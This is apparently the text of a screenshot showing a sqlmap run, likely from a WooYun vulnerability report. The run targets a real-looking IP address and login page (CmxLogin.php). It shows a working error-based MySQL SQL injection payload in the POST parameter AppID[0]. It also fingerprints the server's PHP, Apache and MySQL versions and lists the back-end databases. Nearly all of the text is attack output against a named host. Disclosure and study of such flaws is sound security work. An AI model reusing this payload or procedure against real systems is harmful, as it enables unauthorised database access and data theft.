 管理员: C:\Windows\system32\cmd.exe
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:41:19
9.txt
[17:41:19] [INFO] parsing HTTP request from '9.txt'
9.txt
[17:41:19] [INFO] resuming back-end DBMS 'mysql'
[17:41:19] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://122.226.92.254:8080/Server/CmxLogin.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: AppID[0] (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: NMNext=%e4%b8%8b%e4%b8%80%e6%ad%a5>&AppID[0]=123) AND (SELECT 4503 FROM(SELECT COUNT(*),CONCAT(0x71766a6b71
,(SELECT (CASE WHEN (4503=4503) THEN 1 ELSE 0 END)),0x716a7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a) AND (5195=5195&AppID[1]=658&GroupName=RAS_tksebfth&NMCancel=%e8%bf%94%e5%9b%9e&NMPrev=<%e4%b8%8a%e4%b8%
80%e6%ad%a5
---
[17:41:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[17:41:21] [INFO] fetching database names
[17:41:21] [INFO] the SQL query used returns 3 entries
[17:41:21] [INFO] resumed: information_schema
[17:41:22] [INFO] resumed: mysql
[17:41:22] [INFO] resumed: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[17:41:22] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\122.226.92.254'
[*] shutting down at 17:41:22
www.wooyun.org